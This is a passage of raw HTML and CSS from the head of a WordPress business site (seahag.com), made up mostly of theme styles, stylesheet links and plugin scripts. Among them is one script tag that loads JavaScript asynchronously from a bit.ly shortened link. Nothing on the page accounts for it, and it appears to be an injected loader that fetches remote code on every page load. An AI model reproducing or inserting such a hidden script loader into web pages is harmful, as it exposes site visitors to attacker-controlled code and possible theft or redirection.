);color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#a38851;}}.inside-top-bar{padding:10px;}.inside-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:30px;padding-right:30px;}.main-navigation .main-nav ul ul li a{padding:10px 30px 10px 30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.footer-widgets{padding:40px 0px 40px 0px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px 60px 0px 0px;}.site-main .wp-block-group__inner-container{padding:0px 60px 0px 0px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.navigation-search, .navigation-search input{height:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before{font-family:GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106" !important;}
.site-header{background-repeat:no-repeat;background-size:100% auto;}.separate-containers .inside-article,.separate-containers .comments-area,.separate-containers .page-header,.one-container .container,.separate-containers .paging-navigation,.separate-containers .inside-page-header{background-image:url('https://seahag.com/wp-content/uploads/2016/12/bg_repeat.jpg');background-position:center;}.sidebar .widget{background-repeat:no-repeat;background-size:100% auto;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://seahag.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://seahag.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://seahag.com/wp-content/plugins/beaver-builder-lite-version/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://seahag.com/wp-content/plugins/beaver-builder-lite-version/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://seahag.com/wp-content/themes/exhibit/style.css?ver=1480373047' media='all' />
<link rel='stylesheet' id='easy_table_style-css' href='https://seahag.com/wp-content/plugins/easy-table/themes/default/style.css?ver=1.6' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://seahag.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.5.6' media='all' />
<link rel='stylesheet' id='generate-sliiide-css' href='https://seahag.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sliiide.min.css?ver=1.5.6' media='all' />
<script src="https://seahag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://seahag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://seahag.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script src="https://seahag.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script id="wprmenu.js-js-extra">
var wprmenu = {"zooming":"yes","from_width":"980","push_width":"","menu_width":"80","parent_click":"","swipe":"yes","enable_overlay":"","wprmenuDemoId":""};
</script>
<script src="https://seahag.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script defer="defer" src="https://seahag.com/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2" id="trustreviews-public-main-js-js"></script>
<script defer="defer" src="https://seahag.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.2" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://seahag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seahag.com/wp-json/wp/v2/media/5206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seahag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://seahag.com/?p=5206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seahag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseahag.com%2Fray-blackshire-91192013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seahag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseahag.com%2Fray-blackshire-91192013%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<script async src='https://bit.ly/3OUv3Mu' type='text/javascript'></script><style type="text/css" id="simple-css-output">.main-navigation .main-nav ul li a, .menu-toggle, .main-navigation .mobile-bar-items a { padding-left: 20px; padding-right: 43px; line-height: 18px; padding-top: 20px; position: relative; top: -9px;}.entry-header {display:none;}.entry-content {margin-top:0}.address23 a { color: #D4821F!important; }.weather23 a { color: #FFFACD!important; }body { overflow-x: hidden; }img.ask23 { position: relative; top: 2px; object-position: left top;}.phone23 { position: absolute; top: -10p; top: 214px; right: 22%; font-size: 27px; font-family: Times;}.phone23 a { color: #DBCAAC!important }.side23 { background: url(http://69.16.227.224/~mattress/wp-content/uploads/2016/12/bg_menu.png); padding: 20px;}.weather23 { position: absolute; top: 240px; color: #DBCAAC; right: 22%;}.address23 { position: absolute; top: 263px; color: #ca9648; right: 22%;}.header-widget { float: right; overflow: visible; max-width: 50%;}.one-container .sidebar .widget { padding: 0px; background-color: transparent; }.logo23 { position: relative; object-position: left top; left: 100%; top: 5px;}/*.logo23 { max-width: 50%; /* Ensure image scales within its container */ /* height: auto; /* Maintain aspect ratio */ /* object-fit: cover; Crop to fit, if necessary */ /* object-position: left top; /* Center the image within its space */ /* margin-top: 20px; /* Add top margin */ /* position: absolute; */ /* float: left; *HELP top: 5px; left: 0px; margin-left: 10px; max-width: 60%; */ /* margin: 0 auto; */ }body { overflow-x: hidden;}.site-content { width: 70%; margin: 0 auto; margin-right: 10%;}.main-nav { position: relative!important; top: 0px; right: -2%!important;}.main-nav .menu-item-10682, .menu-item-10684 { position: relative; top: -7px;}.main-nav .menu-item-10684 { position: relative; } .main-navigation, .menu-toggle { background-image: url(http://69.16.227.224/~mattress/wp-content/uploads/2016/12/flat_menu.png); background-repeat: no-repeat; background-position: center;}.imgshadow{/*box-shadow: 0px 0px 0px 5px #000, 0px 0px 0px 10px #fff;*/ -webkit-box-shadow: 5px 5px 5px #222; -moz-box-shadow: 5px 5px 5px #222; box-shadow: 5px 5px 5px #222;}.imgeffect{ -webkit-box-shadow: 5px 5px 5px #222; -moz-box-shadow: 5px 5px 5px #222; box-shadow: 5px 5px 5px #222; -webkit-transform: rotate(-3deg); -moz-transform: rotate(-3deg); -o-transform: rotate(-3deg); -ms-transform: rotate(-3deg); transform: rotate(-3deg); background-color:#222;}.lodging { width:885px;}.top-links { text-align: right; margin-right:100px; color:#c88723; line-height:36px;}.top-links a:link, .top-links a:visited { color:#AA9987;}.flat_menu_wrap { /*background: url(images/flat_menu.png);*/ background-color:#150000; height:55px;}.flat_menu { width:1280px;}.flat_menu_item0 { width:117px; height:55px; float:left; background: url(images/head_menu_left.png); float:left;}.flat_menu_item1 { width:160px; height:55px; float:left;}.flat_menu_item2 { width:150px; height:55px; float:left;}.flat_menu_item3 { width:143px; height:55px; float:left;}.flat_menu_item4 { width:131px; height:55px; float:left;}.flat_menu_item5 { width:152px; height:55px; float:left;}.flat_menu_item6 { width:144px; height:55px; float:left;}.flat_menu_item7 { width:165px; height:55px; float:left;}.flat_menu_item8 { width:118px; height:55px; background: url(images/head_menu_right.png); float:left;}.seahagmenu {cursor: hand; cursor: pointer;}.pagebg { width: 100%; min-height:461px; padding: 30px 10px 10px 10px; background: url(images/bg_menu.png);}.pagebg div { width:50%; float:left; font-size:16px; line-height:200%; text-align:left; font-family: georgia;}.pagebg div a { font-size:24px; color:#CF8F38; text-shadow: 2px 2px 3px rgba(0, 0, 0, 1);}.pagebg div a:hover { font-size:24px; color:#CF8F38; text-shadow: 2px 2px 3px rgba(80, 80, 80, 1);}.pagebg div p { color:#fff; text-shadow: 2px 2px 3px rgba(0, 0, 0, 1);}.widgettitle {color:#CC9933;width:100%;padding-left:10%;padding-right:10%;}html { overflow-y: scroll;}body { margin: 0; font-family: georgia; font-size: 20px; color: #111; line-height:110%;}a { text-decoration: none;}a:link { color: #600;} a:visited { color: #600; } a:hover { color: #f00; } a:focus { outline: none; } a img { border: none; }p { margin: 0; padding: 5px 0;}p.attachment { text-align: center;}#content-wrapper img { /*padding-top: 15px; margin-top: 30px;*/}small { font-size: 12px;}hr { height: 1px; color: #000; background-color: #000; border: 0px;}blockquote { margin: 5px; border: 1px dashed #ccc; padding: 0; font-size: 11px; font-weight: 400;}blockquote p:first-letter { float: left; font-size: 16px; font-weight: 700; margin: 3px 2px 0;}blockquote p:first-line { font-variant: small-caps; }acronym, abbr, span.caps { cursor: help;}acronym, abbr { border-bottom: 1px dashed #000;}form { margin: 0;}input, textarea { font-family: 'Arial' , sans-serif; font-size: 13px;}/* WP Aligns */.aligncenter { margin: 0 auto; text-align: center; display: block;}.alignright { margin: 10px 0 10px 10px; display: inline; float: right;}.alignleft { margin: 10px 10px 10px 0; display: inline; float: left;}.wp-caption { text-align: center; padding: 3px; background: #eee;}.type-showcase .wp-caption { margin: 0 5px;}.wp-caption-text { text-align: center;}/* HEADINGS */h1, h1 a { margin: 0; padding: 3px; font-size: 48px; line-height: 62px; letter-spacing: -3px; color:#FBEAE9; text-shadow: 2px 2px 3px rgba(0, 0, 0, 1); font-family: georgia;}h2, h2 a { padding: 0 0 2px 0; margin: 0; font-size: 28px; line-height: 30px; letter-spacing: 1px; color:#FBEAE9; text-shadow: 2px 2px 3px rgba(0, 0, 0, 1); font-family: georgia; font-weight:500;}h3, h3 a { padding: 0; margin: 5px 0; font-size: 20px; clear: both; letter-spacing: -1px; color:#FBEAE9; text-shadow: 2px 2px 3px rgba(0, 0, 0, 1); font-family: georgia;}h4, h4 a { padding: 0; margin: 0; font-size: 15px; clear: both;}/* Page */#page-wrap {}#page { width: 1280px; margin: 0 auto;}body.layout-2cl #page, body.layout-2cr #page{ width: 900px;}/* Header */#header { display: block; background: url(images/header.jpg) center no-repeat; height:290px; background-color:#000; width:100%; min-width:1280px; cursor:pointer;} #header .description { margin-top:230px; color: #999966; text-transform: uppercase; text-align:center; margin-left:600px; }.header-info { float: left; display: inline-block; visibility:hidden;}/* THE MENU */#menubar-wrapper { width: 100%; clear: both; display: block; margin: 0 auto; text-transform: uppercase;}#footer-menubar-wrapper { clear:both; display: inline-block; text-transform: uppercase; margin: 0 auto; border-collapse: collapse; text-align: center;}.footmenu { margin: 0 auto;}.ie #menubar-wrapper { zoom: 1; /* IE fix, allows for variable height menu */}.menunav { float: right; text-align: center;}.menunav a:link, .menunav a:visited { color: #fff;}.menunav a:hover { color: #fcff00;}.menunav-search { float: left; line-height: 26px; height: 20px; margin-right: 3px;}.menunav-rss { line-height: 26px; padding: 0 5px; float: left; display: inline-block; overflow: hidden; color: #fff; margin: 0 3px;}.menunav-rss:hover { background: #414141; color: #fff;}.menu {/* font: bold 12px Verdana; *//* background: #414141; background of menu bar (default state)*/ margin-top:-30px; float: left; width:100%;}.menu ul, .footmenu ul { z-index: 100; margin: 0; padding: 0; list-style-type: none;}/*Top level list items*/.menu ul li, .footmenu ul li { position: relative; display: inline; float: left;}/*Top level menu link items style*/.menu ul li a, .footmenu ul li a { display: block; padding: 4px 7px 5px; text-decoration: none;}.menu ul li ul li a { text-align: left; /* background: #555; background of menu items (default state)*/}* html .menu ul li a { /*IE6 hack to get sub menu links to behave correctly*/ display: inline-block;}.menu ul li a:link, .menu ul li a:visited, .menunav a:link, .menunav a:visited { color: #fff;}.menu ul li ul li a:link, .menu ul li ul li a:visited { color: #fff; font-size: 12px;}.menu ul li a.selected { /*CSS class that's dynamically added to the currently active menu items' LI A element*/ /*background: #414141;*/ color: #fff;}.menu ul li a:hover { color: #fff; /*background: #414141; background of menu items during onmouseover (hover state)*/}/*1st sub level menu*/.menu ul li ul { position: absolute; left: 0; display: none; /*collapse all sub menus to begin with*/ visibility: hidden;}/*Sub level menu list items (undo style from Top level List Items)*/.menu ul li ul li { display: list-item; float: none;}/*All subsequent sub menu levels vertical offset after 1st level sub menu */.menu ul li ul li ul { top: 0;}/* Sub level menu links style */.menu ul li ul li a { font: normal 13px Verdana; width: 160px; /*width of sub menus*/ padding: 5px; margin: 0;}/* Holly Hack for IE \*/* html .menu, * html .footmenu { height: 1%;}/*Holly Hack for IE7 and below*//* ######### CSS classes applied to down and right arrow images ######### */.arrowclass { position: absolute; top: 2; margin-left: 2px; font-size: 11px;}/* Content-Wrapper */#content-wrapper { margin-top:20px; text-shadow: 2px 1px 3px rgba(205, 190, 150, 1);}/* Subcontent-Wrapper */#subcontent-wrapper {}#column { float: left; padding: 1px;}body.wide #column { float: none;}.narrowcolumn { width: 700px;}body.layout-2cl .narrowcolumn, body.layout-2cr .narrowcolumn { width: 700px;}body.wide .narrowcolumn, body.signup .narrowcolumn { width: auto;}/* this handles the GN style layouts that need to contain that section */.section { width: 700px;}/* Posts Area */.type-post, .type-comic { margin-bottom: 10px; }.sticky {}.entry { /*line-height: 18px;*/ padding: 10px;}.facebook-like { display: block; position: static;}.post-cat, .post-author { text-transform: capitalize;}.post-extras { clear: both;}a.post-edit-link { padding: 5px; text-align: right;}.post-image {}.post-info { padding-bottom: 5px; font-size: 12px;}.post-text { overflow: hidden; display: block;}.post-author-gravatar { display: inline-block; width: 64px; float: right;}.post-mood { float: left; margin-right: 2px;}.post-calendar-date { color: #777; font-family: 'Georgia' , serif; font-size: 15px; font-weight: bold; float: left; margin-right: 3px;}.post-calendar-date .calendar-date { height: 50px; width: 45px; background: url(images/calendar.png) center no-repeat; font-family: 'Georgia' , serif; font-size: 22px; font-style: normal; color: #000; text-align: center; line-height: 100%; padding: 0 2px 0 0;}.post-calendar-date .calendar-date span { height: 16px; padding: 1px 0 4px 0; display: block; font-family: 'Verdana' , sans-serif; font-size: 11px; font-style: normal; font-weight: normal; color: #fff; text-align: center;}.postdate { font-size: 11px;}.more-link { border-top: 1px dashed #ccc; font-style: italic; display: block; clear: both;}.post-tags, .cast-tags { font-size: 12px;}.linkpages { float: right; margin: 5px;}/* Comments */.comment-link { font-weight: bold; text-align: right; font-size: 11px; padding: 2px;}.comment { display: block; margin-top: 20px;}.comment .comment { margin: 10px 0 0 70px;}.comment .comment .comment { margin-left: 20px;}.bypostauthor {}.comment-avatar { width: 64px; height: 64px; display: inline-block; float: left; margin-right: 10px; overflow: hidden;}.comment-content { margin-left: 68px;}.comment-author cite { font-weight: bold; font-style: normal; font-size: 16px;}.comment .comment .comment-author cite { font-size: 14px;}.comment-meta-data { font-size: 11px;}.comment .comment .comment-permalink { display: none;}.comment-moderated { font-style: italic; font-size: 15px;}.comment-text { padding: 5px; font-size: 12px;}.comment-text p { padding: 5px 5px; margin: 0;}.comment-note { width: 380px; text-align: left; display: inline-block; font-size: 11px;}#respond .form-submit { display: inline-block; margin-right: 20px; }.comment-meta { display: inline; border-left: 1px solid #000;}.commentsrsslink { font-size: 11px; float: right;}#author, #email, #url { width: 50%;}.comment-submit, .post-url-back { float: right;}.commentlist ul { padding: 0; margin: 0; list-style: none;}ol.commentlist { margin: 0; padding: 5px 0; list-style: none;}ol.commentlist p { margin-top: 3px;}ul.children { margin: 0; padding: 0; list-style: none;}#respond { padding: 0;}.nocomments, .closed-comments { text-align: center;}#cancel-comment-reply-link { font-size: 14px;}/* Pingbacks and Trackbacks */#pingtrackback-wrap { margin: 10px 20px 0;}#pingtrackback { font-size: 16px;}.pingback .comment-content, .trackback .comment-content { margin-left: 0;}.trackback .comment-author cite, .pingback .comment-author cite { font-weight: bold; font-style: normal; font-size: 13px;}textarea#comment { width: 90%; height: 80px; background: url(images/bg_menu.png);}#comment, #author, #email, #url, .comment-textarea, .seahag_control_panel_widget #user_login, .seahag_control_panel_widget #user_pass { padding: 2px; color: #000; font-family: 'Verdana' , sans-serif; font-size: 12px; background: url(images/bg_menu.png); border: 1px solid #999; -moz-border-radius: 6px; -khtml-border-radius: 6px; -webkit-border-radius: 6px; border-radius: 6px;}#comment-textarea:focus, #comment:hover, #author:hover, #email:hover, #url:hover, #comment:focus, #author:focus, #email:focus, #url:focus,.seahag_control_panel_widget #user_login:focus, .seahag_control_panel_widget #user_pass:focus {/*background: url(images/bg_menu.png);*/}/* Pagenav / Comment Nav */.pagenav, .commentnav { height: 25px; font-weight: bold; line-height: 25px; padding: 0 5px 0 5px; margin-top: 5px; clear: both;}.pagenav-left, .commentnav-left { float: left;}.pagenav-right, .commentnav-right { float: right;}.nav a, .pagenav a, .nav-blog a { display: block; float: left;}/* Default Sidebars */#sidebar-left { float: left; width: 210px; padding: 1px;}.sidebar { float: right; width: 210px; padding: 1px; background: url(http://69.16.227.224/~mattress/wp-content/uploads/2016/12/bg_menu.png); margin-right:-30px; margin-top:83px; text-align:center;}.sidebar a, .sidebar a:visited { line-height:170%; font-family: georgia; font-size:24px; color:#CF8F38!important; text-shadow: 2px 2px 3px rgba(0, 0, 0, 1); width:100%;}#sidebar-right a:hover{ line-height:170%; font-family: georgia; font-size:24px; color:#CF8F38; text-shadow: 2px 2px 3px rgba(80, 80, 80, 1); width:100%;}.sidebar-basic ul, .sidebar-basic li { margin: 0; padding: 0; list-style: none;}#sidebar-header { float: right; display: inline-block;}/* Sidebar Class */#cap-brandi{ display: block; background: url(images/captain_brandi.jpg) center no-repeat; height:136px; width:210px; background-color:#000;}#compass{ display: block; background: url(images/compass.png) center no-repeat; height:61px; width:60px; margin-top:10px; margin-right:10px; float:right;}#sidebar-right .sidebar, #sidebar-left .sidebar { font-size: 12px; overflow: hidden;}.sidebar h2, .sidebar h2 a { display: block; font-size: 16px; margin-left:auto; margin-right:auto; padding: 0;}.sidebar ul { margin-top: 1px; padding: 0; list-style: none;}.sidebar ul li { margin: 0; padding: 0;}.sidebar .widget { margin-bottom: 10px;}.sidebar .widget .post-extras, .sidebar .widget .entry { padding: 3px;}.sidebar-no-widgets { color: #000; margin: 0 auto; padding: 5px; border: dotted 1px #aaa; background: #ccc; -moz-border-radius: 6px; -khtml-border-radius: 6px; -webkit-border-radius: 6px; border-radius: 6px;}.classic-bookmark { margin: 0 auto; width: 185px;}/* Footer */#footer { text-align: center;} .footer-text { /*clear:both; text-align: right; margin-right: 20px; font-size: 11px;*/ } .footer-pipe { padding: 0 2px; }#page-foot { width: 100%; color: #CC9933; margin: 0 auto; text-align: center; font-size: 11px; font-weight:bold; line-height: 22px; background: url(images/footer.jpg) center no-repeat; height:44px; background-color:#10100D;}#page-foot p { margin-right: 40px;}/* CALENDAR */#wp-calendar-wrap { margin: 0px auto; width: 180px; padding: 5px;}#wp-calendar { width: 165px; margin: 0 auto;}.wp-calendar-thumb { width: 178px; height: 130px; margin: 0 auto;}#wp-calendar th { font-size: 11px; font-weight: normal; text-align: center;}#wp-calendar caption { font-family: 'Georgia' , sans-serif; font-size: 18px; letter-spacing: -1px; font-variant: small-caps;}#wp-calendar td { min-width: 20px; padding: 0; text-align: center; border: 1px solid #000;}#wp-calendar a { display: block; text-decoration: none; font-weight: bold; color: #b00;}#wp-calendar a:hover { color: #fff; background: #000;}table#wp-calendar { border: none; background: transparent;}table#wp-calendar td { border-color: #999;}.wp-calendar-download { width: 166px; margin: 0 auto; overflow: hidden; font-size: 10px; text-align: right; color: #777; background: #222;}.wp-calendar-download-links a { padding: 0 3px; font-weight: bold; color: #fff; background: #000; border-left: 1px solid #777;}.wp-calendar-download-links a:hover { background: #800;}/* SEARCH */.s-search { height: 16px; width: 140px; margin: 0 3px; float: left;}.searchform button { float: left;}.archiveresults, .searchresults { padding: 0 0 20px 5px; font-style: italic;}/* GALLERY */.gallery-image { max-width: 520px; overflow: hidden; text-align: center; margin: 10px auto;}.gallery-caption { font-size: 11px; text-align: center;}.gallery-caption p { width: 510px; padding: 5px; margin: 0;}.gallery-content { padding: 20px;}.imagenav-wrap { width: 500px; margin: 5px auto;}.imagenav-left, .imagenav-right { display: inline-block; width: 77px; height: 77px; float: left; overflow: hidden; display: inline-block;}.imagenav-right { float: right;}.imagenav-center { width: 334px; height: 65px; margin: 0 auto; display: inline-block; padding: 10px 5px 0 5px; color: #000; text-align: center; overflow: hidden;}.imagetitle { color: #000; font-size: 18px;}.imagenav-bg { width: 77px; height: 77px; position: absolute; z-index: 0; overflow: hidden;}.imagenav-bg img { width: 75px; height: 75px; padding: 1px;}.imagenav-arrow { width: 77px; height: 67px; position: absolute; z-index: 1; color: #fff; font-size: 80px; font-weight: bold; line-height: 67px; text-align: center; float: left;}.imagenav-link { width: 77px; height: 77px; position: absolute; z-index: 2; float: left; overflow: hidden;}.imagenav-link img { width: 75px; height: 75px; padding: 1px;}#gallery-1 .attachment-thumbnail { border: none;}/* Pagination */#wp-paginav { text-align: left;}#paginav { padding: 0; margin: 0; list-style: none; float: left; line-height: 25px;}#paginav .paginav-pages { padding-right: 10px;}#paginav a { padding: 0px 10px; display: block;}#paginav ul { margin: 0; padding: 0; list-style: none;}#paginav li { float: left;}#paginav .paginav-next, #paginav .paginav-previous { font-size: 18px; line-height: 22px;}#paginav .paginav-current, #paginav .current { padding: 0px 7px; font-weight: bold;}.pagejumper-wrap { line-height: 25px; float: right;}/* NAVIGATION */.blognav { width: 80%; margin: 0 auto;}.blognav-previous { float: left;}.blognav-next { float: right;}.nav { float: right; font-size: 12px; font-weight: bold; padding: 5px 0;}.nav-first { float: left;}.nav-previous { float: left;}.nav-previous a { padding-left: 10px;}.nav-next { float: left;}.nav-next a { padding-left: 10px;}.nav-last { float: left;}.nav-last a { padding-left: 10px;}.pagenav, .commentnav { height: 25px; color: #000; font-weight: bold; line-height: 25px; padding: 0 5px 0 5px; margin-top: 5px; clear: both;}.pagenav-left, .commentnav-left { float: left;}.pagenav-right, .commentnav-right { float: right;}.nav a, .pagenav a, .nav-blog a { display: block; float: left;}/* Archive Year Template */.archive-date { padding: 0 5px 0 0; font-size: 12px; white-space: nowrap;}.archive-title { padding: 2px 5px;/* line-height: 11px; */ border-left: 1px dashed #aaa;}.month-table { border-collapse: collapse; margin: 10px 0 20px 0;}#linkspage, #linkspage ul, #linkspage li, #archivepage, #archivepage url, #archivepage li { list-style: none;}#linkspage h2 { margin-top: 20px;}/* User Pages */#userpage { width: 100%; padding: 5px;}.userpage-avatar { float: left; width: 64px; height: 64px;}.userpage-info { margin-left: 10px; float: left;}.userpage-desc { width: 400px; padding: 5px; margin-top: 30px; border: 1px dotted #efefef;}.userpage-posts { margin-top: 20px;}.userpage-posts ol { margin: 10px 0 0 30px; padding: 0;}.userpage-posts li { list-style: none; margin: 0; padding: 0;}/* Image / Attachments */.imagenav-link img { -moz-opacity: 0.6; /* mozilla, netscape, gecko */ opacity: 0.6; /* firefox, opera, safari, chrome */ -khtml-opacity: 0.6; /* khtml, old safari */ -webkit-opacity: 0.6;}.imagenav-link img:hover { -moz-opacity: 0.1; /* mozilla, netscape */ opacity: 0.1; /* firefox, opera, safari, chrome */ -khtml-opacity: 0.1; /* khtml, old safari */ -webkit-opacity: 0.1;}/* comment form */#comment, #author, #email, #url, .s-search, .seahag_control_panel_widget input { padding: 2px; color: #000; font-family: 'Verdana' , sans-serif; font-size: 12px; background: #eee; border: 1px solid #888; -moz-border-radius: 6px; -khtml-border-radius: 6px; -webkit-border-radius: 6px; border-radius: 6px;}#comment:focus, #comment:hover, #author:hover, #email:hover, #url:hover, #author:focus, #email:focus, #url:focus,.seahag_control_panel_widget #sname:focus, .seahag_control_panel_widget #sname:hover,.seahag_control_panel_widget #spassword:focus, .seahag_control_panel_widget #spassword:hover, .s-search:focus { background: #fff;}.searchform { margin-top: 2px; margin-left: 2px;}.seahag_control_panel_widget #user_login, .seahag_control_panel_widget #user_pass { width: 160px;}#submit, .searchform button, #comic button, .seahag_control_panel_widget .button-primary { background: #ccc; color: #000; -moz-border-radius: 6px; -khtml-border-radius: 6px; -webkit-border-radius: 6px; border-radius: 6px; background:-moz-linear-gradient(100% 100% 90deg,#aaa, #ccc, #ddd 100%); background:-o-linear-gradient(rgb(30,30,30),rgb(44,44,44)); background-image: -webkit-gradient( linear, left top, left bottom, from(rgba(255, 255, 255, 1.0)), to(rgba(170, 170, 170, 3.0)) );}.sidebar .widget_archive select, .seahag_archive_dropdown_widget select { width: 180px; padding-right: 0;}.commentsrsslink { padding: 3px 5px;}.widget-content option { background: #ddd;}#submit { font-weight: 700;}#submit:hover, .searchform button:hover { color: #f00;}.searchform { float: left;}.ie .searchform button, .ie #submit { display: inline-block; float: left; background: #ccc; color: #000; line-height: 18px; font-size: 16px; border: solid 1px #888;}.chrome .searchform button { line-height: 16px; margin-top: 0;}.widget_rss a.rsswidget { display: inline-block;}.widget_rss ul { clear: both;}#page-foot p { color: #fff; text-align: center;}#default-nav-wrapper, #casts-nav-wrapper { width: 100%;} .default-nav, .casts-nav { margin: 0 auto; width: 260px; } .default-nav-base, .casts-nav-base { display: inline-block; padding: 0 10px; } .casts-nav-first, .casts-nav-prev, .default-nav-first, .default-nav-prev { float: left; } .casts-nav-next, .casts-nav-last, .default-nav-next, .default-nav-last { float: right; } /* menunav social icons */.menunav-social-wrapper { display: inline-block;}.menunav-social { text-indent: -9999px; display: inline-block; float: left; height: 25px; width: 25px;}.menunav-twitter { background: url('images/icons/twitter.png') no-repeat;}.menunav-rss2 { background: url('images/icons/rss.png') no-repeat; margin-right: 3px;}.menunav-facebook { background: url('images/icons/facebook.png') no-repeat;}.menunav-googleplus { background: url('images/icons/googleplus.png') no-repeat;}.menunav-linkedin { background: url('images/icons/linkedin.png') no-repeat;}.menunav-pinterest { background: url('images/icons/pinterest.png') no-repeat;}.menunav-youtube { background: url('images/icons/youtube.png') no-repeat;}.menunav-flickr { background: url('images/icons/flickr.png') no-repeat;}.menunav-tumblr { background: url('images/icons/tumblr.png') no-repeat;}.menunav-deviantart { background: url('images/icons/deviantart.png') no-repeat;}.menunav-myspace { background: url('images/icons/myspace.png') no-repeat;}.menunav-email { background: url('images/icons/email.png') no-repeat;}.menunav-social:hover { background-position: 0 -25px;}/* CLEAR FLOATS */.clear { clear: both;}/* CLEAR MARGINS *//* Used with BR for clearing paragraph margins for Safari, Chrome - avoid background gaps */.clear-margins { clear: both; height: 0; line-height: 0; font-size: 0;}/* Comic */#comic { text-align: center; display: block;}/* breadcrumbs */#breadcrumb-wrapper { padding: 2px 0 2px 10px;}/*** Featured slider************************************************/#slider-container { overflow: hidden; width: 540px; height: 260px; margin: 10px auto; }#slider { overflow: hidden; width: auto; height: 230px; }.feature { overflow: hidden; width: auto; height: 220px; padding: 10px 10px 0 10px; color: #000; border: none !important; }.feature img { float: left; max-width: 250px; margin: 0 15px 0 0; border: 5px solid #001838; }#slider .feature .entry-title { font-size: 21px; }#slider .feature .entry-title a { color: #eee; }.feature .byline { color: #aaa; margin-bottom: 15px; }.amore-link { float: right; text-indent: -9999px; width: 100px; height: 20px; display: block; background: url('images/slider/more-link.gif') no-repeat 0 0; }.amore-link:hover { background: url('images/slider/more-link.gif') no-repeat 0 -20px; }.more-link { text-align: right;}/* Slider controls */.slider-controls { float: left; width: 100%; height: 20px; overflow: hidden; clear: both; line-height: 15px; margin: 0 0 0; display: block; padding: 0 10px; }.slider-controls .slider-prev { text-indent: -9999px; float: left; width: 22px; height: 20px; background: url('images/slider/slider-prev.png') no-repeat 0 0; border: none !important; }.slider-controls .slider-prev:hover { background: url('images/slider/slider-prev.png') no-repeat left -20px; }.slider-controls .slider-pause { text-indent: -9999px; float: left; width: 22px; height: 20px; background: url('images/slider/pause.png') no-repeat center 0; border: none !important; }.slider-controls .slider-pause:hover, .slider-controls a.paused { background: url('images/slider/pause.png') no-repeat center -20px; }.slider-controls .slider-next { text-indent: -9999px; float: left; width: 22px; height: 20px; background: url('images/slider/slider-next.png') no-repeat right 0; border: none !important; }.slider-controls .slider-next:hover { background: url('images/slider/slider-next.png') no-repeat right -20px; } h2.slider-title a, h2.slider-title { color: #000;}h2.slider-title a:hover, h2.slider-title:hover { color: #fcff00;}/* comic seahag mini navigation overrides */.mininav-prev a, .mininav-next a { color: #fff;}.mininav-prev a:hover, .mininav-next a:hover { color: #f00;}.sticky-image { text-indent: -9999px; width: 16px; height: 16px; background: url('images/pushpin-small.png') top center no-repeat; display: inline-block; float: left; margin-top: 20px;}.wp-caption .wp-caption-text {font-size: 30px !important;color: #000000;text-align: center;background-color: 